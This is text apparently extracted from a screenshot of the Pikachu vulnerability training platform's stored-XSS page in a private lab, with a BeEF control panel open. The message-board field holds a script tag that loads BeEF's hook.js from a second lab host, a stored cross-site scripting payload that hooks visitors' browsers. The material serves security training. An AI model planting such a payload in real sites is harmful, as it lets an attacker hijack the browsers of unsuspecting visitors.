 Get the pikachu
BeEF Control Panel
192.168.10.150/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
xss
存储型xss
点一下提示~
我是一个留言板:
<script
src="http://192.168.10.20:3
000/hook.js"></script>
submit
留言列表: